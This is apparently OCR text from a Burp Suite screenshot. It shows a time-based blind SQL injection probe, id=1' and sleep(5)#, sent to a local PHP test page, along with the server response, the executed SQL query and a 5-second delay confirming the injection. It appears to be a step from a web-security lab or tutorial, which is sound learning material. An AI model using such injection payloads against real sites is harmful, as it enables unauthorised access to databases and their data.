 Burp Suite Professional v1.7.34 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▼ > | ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET /sqli_blind.php?id=1'%20and%20sleep(5)%23 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:48.0) Gecko/20100101
Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: PHPSESSID=7c09e867f6fce6d42ff87ee3b149c6fd
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 23 Dec 2018 13:40:53 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.2.17
Content-Length: 121
Connection: close
Content-Type: text/html; charset=utf-8
<pre>User ID is MISSING from the database.</pre>执行的sql语句:
select * from lxhsec where id = '1' and sleep(5)#'
判断注入，
? < + > Type a search term 0 matches
Done
315 bytes | 5,000 millis